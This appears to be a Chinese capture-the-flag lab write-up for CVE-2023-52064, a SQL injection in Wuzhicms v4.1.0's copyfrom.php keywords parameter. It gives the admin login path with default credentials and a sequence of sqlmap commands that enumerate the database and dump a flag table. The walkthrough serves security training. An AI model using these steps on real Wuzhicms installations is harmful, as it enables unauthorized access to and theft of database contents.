本文主要是介绍春秋云镜 CVE-2023-52064,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

靶标介绍:

Wuzhicms v4.1.0 被发现存在一个 SQL 注入漏洞,该漏洞通过位于`/core/admin/copyfrom.php` 的 `$keywords` 参数触发。

开启靶场:

打开靶场链接,如上图所示

开始实验:



1、通过安装Wuzhicms的知后台登录链接:靶场链接/www/index.php?m=core&f=index&v=login&_su=wuzhicms&_menuid=0

2、访问后台链接

http://eci-2zej9had9sp718wljgix.cloudeci1.ichunqiu.com/www/index.php?m=core&f=index&v=login&_su=wuzhicms&_menuid=03、使用用户名admin,密码admin123,刷新验证码进行登录



4、根据靶场介绍该漏洞通过位于`/core/admin/copyfrom.php` 的 `$keywords` 参数触发



5、查看登录后页面的源代码,搜索copyfrom,发现是改漏洞位于“模型管理”菜单栏

6、找到漏洞URL,使用m=core&f=copyfrom&v=listing替换m=core&f=index

/index.php?m=core&f=copyfrom&v=listing&_su=wuzhicms7、访问漏洞url



8、使用burp抓包,“来源名称”输入1,点击搜索



9、保存request的raw的内容为55.txt





10、sqlmap判断注入漏洞,发现参数keywords存在注入漏洞

sqlmap.py -r 55.txt --batch



11、查看当前数据库

sqlmap.py -r 55.txt --batch --current-db



12、查看wuzhicms数据库表

sqlmap.py -r 55.txt --batch -D wuzhicms --tables



13、查看wuzhicms数据库、flllaaaag表的列

sqlmap.py -r 55.txt --batch -D wuzhicms -T flllaaaag --columns



14、爆破flag字段,得到flag

sqlmap.py -r 55.txt --batch -D wuzhicms -T flllaaaag -C flag --dump

或者第14步在知道数据库,表的情况下使用 ,直接出flag

sqlmap.py -r 55.txt --sql-shellselect * from flllaaaag

这篇关于春秋云镜 CVE-2023-52064的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!